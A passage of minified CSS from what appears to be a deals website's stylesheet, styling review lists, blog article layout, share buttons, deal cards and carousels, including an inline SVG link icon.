(max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid 